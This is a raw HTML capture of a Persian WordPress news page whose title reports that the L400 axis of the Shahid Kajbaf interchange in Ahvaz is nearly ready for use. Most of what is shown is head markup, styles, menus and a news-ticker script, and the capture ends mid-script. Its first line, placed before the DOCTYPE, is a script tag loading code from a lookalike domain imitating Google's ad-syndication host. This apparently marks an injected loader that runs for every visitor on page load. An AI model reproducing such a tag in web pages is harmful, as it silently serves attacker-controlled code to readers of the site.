

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tafakorejavan.ir/?p=23795
body_size: 12965
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="rtl" lang="fa-IR"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<title>محور ‌ال‌ ۴۰۰ تقاطع شهید کجباف اهواز آماده بهره‌برداری است - پایگاه خبری تفکر جوان</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tafakorejavan.ir/?p=23795" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="محور ‌ال‌ ۴۰۰ تقاطع شهید کجباف اهواز آماده بهره‌برداری است - پایگاه خبری تفکر جوان" />
	<meta property="og:description" content="معاون فنی و عمرانی شهرداری اهواز با اشاره به اینکه تکمیل محور ال ۴۰۰ تقاطع غیرهمسطح شهید کجباف در مراحل پایانی است، گفت: این محور به‌زودی به بهره‌برداری خواهد رسید. به گزارش تفکر جوان به نقل از تسنیم ، مهدی مرادحسینی امروز در حاشیه بازدید از تقاطع غیرهمسطح شهید کجباف و پل روگذر شهدای غزه" />
	<meta property="og:url" content="https://tafakorejavan.ir/?p=23795" />
	<meta property="og:site_name" content="پایگاه خبری تفکر جوان" />
	<meta property="article:published_time" content="2024-05-29T08:01:29+00:00" />
	<meta property="article:modified_time" content="2024-05-29T08:04:07+00:00" />
	<meta property="og:image" content="https://tafakorejavan.ir/wp-content/uploads/2024/05/62727830.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ادمین" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ادمین" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tafakorejavan.ir/?p=23795","url":"https://tafakorejavan.ir/?p=23795","name":"محور ‌ال‌ ۴۰۰ تقاطع شهید کجباف اهواز آماده بهره‌برداری است - پایگاه خبری تفکر جوان","isPartOf":{"@id":"https://tafakorejavan.ir/#website"},"primaryImageOfPage":{"@id":"https://tafakorejavan.ir/?p=23795#primaryimage"},"image":{"@id":"https://tafakorejavan.ir/?p=23795#primaryimage"},"thumbnailUrl":"https://tafakorejavan.ir/wp-content/uploads/2024/05/62727830.jpg","datePublished":"2024-05-29T08:01:29+00:00","dateModified":"2024-05-29T08:04:07+00:00","author":{"@id":"https://tafakorejavan.ir/#/schema/person/14f0b89881e27295b73757cc20a2d924"},"breadcrumb":{"@id":"https://tafakorejavan.ir/?p=23795#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://tafakorejavan.ir/?p=23795"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://tafakorejavan.ir/?p=23795#primaryimage","url":"https://tafakorejavan.ir/wp-content/uploads/2024/05/62727830.jpg","contentUrl":"https://tafakorejavan.ir/wp-content/uploads/2024/05/62727830.jpg","width":640,"height":426},{"@type":"BreadcrumbList","@id":"https://tafakorejavan.ir/?p=23795#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tafakorejavan.ir/"},{"@type":"ListItem","position":2,"name":"محور ‌ال‌ ۴۰۰ تقاطع شهید کجباف اهواز آماده بهره‌برداری است"}]},{"@type":"WebSite","@id":"https://tafakorejavan.ir/#website","url":"https://tafakorejavan.ir/","name":"پایگاه خبری تفکر جوان","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tafakorejavan.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://tafakorejavan.ir/#/schema/person/14f0b89881e27295b73757cc20a2d924","name":"ادمین","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://tafakorejavan.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8537d22f10120d69a7a05c8f197c01e772fafa546af19b94b2dd5a63577cb011?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/8537d22f10120d69a7a05c8f197c01e772fafa546af19b94b2dd5a63577cb011?s=96&d=identicon&r=g","caption":"ادمین"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="پایگاه خبری تفکر جوان &raquo; محور ‌ال‌ ۴۰۰ تقاطع شهید کجباف اهواز آماده بهره‌برداری است خوراک دیدگاه‌ها" href="https://tafakorejavan.ir/?feed=rss2&#038;p=23795" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tafakorejavan.ir/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ftafakorejavan.ir%2F%3Fp%3D23795" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tafakorejavan.ir/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ftafakorejavan.ir%2F%3Fp%3D23795&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stylecss-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='sanscss-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/fonts/sans.css' type='text/css' media='all' />
<link rel='stylesheet' id='orangecss-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/color/orange.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://tafakorejavan.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tafakorejavan.ir/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/jquery.min.js" id="jquerys-js"></script>
<script type="text/javascript" src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/plugin.min.js" id="plugins-js"></script>
<script type="text/javascript" src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/owl.carousel.js" id="owlcarousel-js"></script>
<link rel="https://api.w.org/" href="https://tafakorejavan.ir/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://tafakorejavan.ir/index.php?rest_route=/wp/v2/posts/23795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tafakorejavan.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tafakorejavan.ir/?p=23795' />
<link href="https://tafakorejavan.ir/wp-content/uploads/2026/01/photo_2026-01-04_09-34-46.jpg" rel="shortcut icon">

<meta property="og:image" content="https://tafakorejavan.ir/wp-content/uploads/2024/05/62727830.jpg" />
<!--[if IE]><script src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/modernizr.js"></script><![endif]-->
<meta name="fontiran.com:license" content="JJQVH">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true"> 
<meta name="theme-color" content="#ff7416">
<link rel="pingback" href="https://tafakorejavan.ir/xmlrpc.php">
<link rel="icon" href="https://tafakorejavan.ir/wp-content/uploads/2020/11/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tafakorejavan.ir/wp-content/uploads/2020/11/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tafakorejavan.ir/wp-content/uploads/2020/11/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tafakorejavan.ir/wp-content/uploads/2020/11/cropped-favicon-270x270.jpg" />
</head>
<body class="body">
<header class="header_wrapper" role="banner" itemscope="" itemtype="http://schema.org/WPHeader">





<div class="topheader">
<div class="container">

<div class="date"> امروز : سه شنبه, ۷ بهمن , ۱۴۰۴ 
</div>


<nav>
  <div class="menu-%d8%a8%d8%a7%d9%84%d8%a7-container"><ul id="menu-%d8%a8%d8%a7%d9%84%d8%a7" class="none"><li id="menu-item-25439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25439"><a href="https://tafakorejavan.ir/">خانه</a></li>
<li id="menu-item-25440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://tafakorejavan.ir/?page_id=58">ارتباط با ما</a></li>
</ul></div>  </nav>



</div><!-- container -->

</div><!-- topheader -->
<div class="logo_wrapper">
<div class="container">


 <div class="logo">
   
      
   
                    <a href="https://tafakorejavan.ir">
	<img src="https://tafakorejavan.ir/wp-content/uploads/2026/01/header.png" alt="" title="پایگاه خبری تفکر جوان" />

</a>
                </div>
                <!-- logo -->
<div class="left_logo_wrapper">

		  </div> 
</div><!-- left_logo_wrapper -->








</div><!-- container -->

</div><!-- logo_wrapper -->







<nav class="categories">
<div class="containerh">
<div class="bodydeactive"></div>

<div class="navicon"><i class="icon-menu"></i></div>


<ul class="zetta-menu zm-response-switch zm-effect-slide-bottom">
<em class="headfix">
      
   
                    <a href="https://tafakorejavan.ir">
	<img src="https://tafakorejavan.ir/wp-content/uploads/2026/01/header.png" alt="" title="پایگاه خبری تفکر جوان" />

</a>
<i>x</i>
</em>
<span class="cat_menu">
<a title="پایگاه خبری تفکر جوان" href="https://tafakorejavan.ir">صفحه اصلی</a>

<a title="تماس با ما" href="https://tafakorejavan.ir/contactus/">تماس با ما</a>


<span>موضوعات</span>
</span>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-148"><a href="http://tafakorejavan.ir/">صفحه نخست</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://tafakorejavan.ir/?cat=46">بین الملل</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://tafakorejavan.ir/?cat=2">سیاسی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://tafakorejavan.ir/?cat=47">تحلیل ها</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://tafakorejavan.ir/?cat=4">اقتصادی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-135"><a href="https://tafakorejavan.ir/?cat=3">اجتماعی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://tafakorejavan.ir/?cat=48">هنر</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-144"><a href="https://tafakorejavan.ir/?cat=49">علمی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://tafakorejavan.ir/?cat=50">کتاب</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://tafakorejavan.ir/?cat=51">خواندنی ها</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
</ul>
</li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://tafakorejavan.ir/?cat=32">ورزشی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://tafakorejavan.ir/?cat=52">خودرو</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://tafakorejavan.ir/?page_id=58">ارتباط با ما</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
</ul>






 



</div><!-- nav -->
</nav><!-- categories -->



<div class="header_bottom">

<div class="container">


<div class="newsticker">
            <div id="tickform"></div>
        <script language="JavaScript" type="text/javascript">
        var max=0;
        function textlist(){
        max=textlist.arguments[0].length;
        for(i=0;i<max;i++)
        this[i]=textlist.arguments[0][i];
        }
        var pausecontent2=new Array();
        var pausecontent=new Array();
        var i=0;
        </script>
                    <div class="sidebar-latest">
                            <ul>
                            <script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="بازگشت هواپیمای اهواز &#8211; رشت به ‌دلیل نقص فنی" href="https://tafakorejavan.ir/?p=15540" rel="bookmark">';
pausecontent[ i ] = "بازگشت هواپیمای اهواز &#8211; رشت به ‌دلیل نقص فنی";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="موافقت با پرداخت خسارات سیل به بیش از چهار هزار متقاضی جدید در خوزستان" href="https://tafakorejavan.ir/?p=15537" rel="bookmark">';
pausecontent[ i ] = "موافقت با پرداخت خسارات سیل به بیش از چهار هزار متقاضی جدید در خوزستان";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="تعداد بیماران و فوتی‌های خوزستان ثابت مانده‌است" href="https://tafakorejavan.ir/?p=15534" rel="bookmark">';
pausecontent[ i ] = "تعداد بیماران و فوتی‌های خوزستان ثابت مانده‌است";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="بیمارستانهای ویژه کرونا در اهواز نیازمند تجهیزات لازم هستند" href="https://tafakorejavan.ir/?p=15531" rel="bookmark">';
pausecontent[ i ] = "بیمارستانهای ویژه کرونا در اهواز نیازمند تجهیزات لازم هستند";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="اعضای هیات مدیره خانه مطبوعات خوزستان انتخاب شدند" href="https://tafakorejavan.ir/?p=15528" rel="bookmark">';
pausecontent[ i ] = "اعضای هیات مدیره خانه مطبوعات خوزستان انتخاب شدند";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="به همت پایگاه مقاومت بسیج نفت و گاز مارون انجام شدتامین ۱۰۰۰ بسته معیشتی برای مجاوران کم برخوردار تاسیسات" href="https://tafakorejavan.ir/?p=15525" rel="bookmark">';
pausecontent[ i ] = "به همت پایگاه مقاومت بسیج نفت و گاز مارون انجام شدتامین ۱۰۰۰ بسته معیشتی برای مجاوران کم برخوردار تاسیسات";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="پیام تسلیت مدیر کل تأمین اجتماعی خوزستان بمناسبت سالروز شهادت امام جعفر صادق (ع)" href="https://tafakorejavan.ir/?p=15475" rel="bookmark">';
pausecontent[ i ] = "پیام تسلیت مدیر کل تأمین اجتماعی خوزستان بمناسبت سالروز شهادت امام جعفر صادق (ع)";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="پایان مشخصی برای «کرونا» نداریم" href="https://tafakorejavan.ir/?p=15468" rel="bookmark">';
pausecontent[ i ] = "پایان مشخصی برای «کرونا» نداریم";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="استفاده از باغ‌ویلاهای متخلف به عنوان نقاهتگاه بیماران کرونایی" href="https://tafakorejavan.ir/?p=15464" rel="bookmark">';
pausecontent[ i ] = "استفاده از باغ‌ویلاهای متخلف به عنوان نقاهتگاه بیماران کرونایی";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="تجهیزات بومی‌سازی‌شده، بازاریابی و تجاری‌سازی شوند" href="https://tafakorejavan.ir/?p=25572" rel="bookmark">';
pausecontent[ i ] = "تجهیزات بومی‌سازی‌شده، بازاریابی و تجاری‌سازی شوند";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
